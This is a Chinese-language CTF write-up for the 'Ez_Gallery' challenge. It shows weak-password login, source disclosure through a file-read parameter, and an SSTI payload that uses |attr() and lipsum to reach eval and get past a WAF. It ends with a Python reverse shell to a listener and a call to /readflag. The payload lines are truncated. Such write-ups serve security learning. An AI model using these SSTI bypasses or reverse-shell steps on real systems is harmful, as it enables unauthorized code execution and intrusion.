 Ez_Gallery
(感觉是非预期)
开始的登录框, 手工测试容易得到 admin:123456 (赞美出题人, 不像某奥运会用手机号做密码)
包含出源码: http://125.70.243.22:31913/info?file=/app/app.py
容易看到 shell 路由 shellcmd 的 SSTI
对于 waf:
• . 过滤采用 |attr() 绕过
其他几个都是纸老虎, 没啥能用上的, 唯一问题就是无回显
WAF 的话我们采用参数绕过吧, 毕竟出题人送的 request 不要白不要(doge)
通过 lipsum 拿到 builtins 就可以拿到 eval 了, 再将 eval 的内容设置成 GET 的 shell
PHP 复制代码
1 {{ lipsum|attr('__globals__')|attr('__getitem__')('__builtins__')|attr('__getitem__')('eva
接下来该无回显的 eval 了, 这下方式都可以了, 如果感觉想多玩玩可以用个 time-blind, 但是咱们短平快吧, 弹个
shell 先
弹 shell 这里我们可以通过 executable && sleep 10 看到 bash 没了, 于是采用 Python 反弹法
(以下为 Yakit Fuzz 语法)
字
PHP 复制代码
1 GET /shell?shellcmd={{url( {{ lipsum|attr('__globals__')|attr('__getitem__')('__builtins__
2 Host: 125.70.243.22:31856
3 Cookie: session=kUlB39qY9Qx2_AH2qsUawRxcgdPdFTIwsfNaA-RjzBsm_rrijO0uqxamadXhcj6g0Mnx83lq6s
4 LHost: 127.0.0.1:6543
最终拿到 shell
Listening on 0.0.0.0 11451
Connection received on 22.243.70.125.broad.cd.sc.dynamic.163data.com.cn 21522
~ $ ^[[16;5R
打 /readflag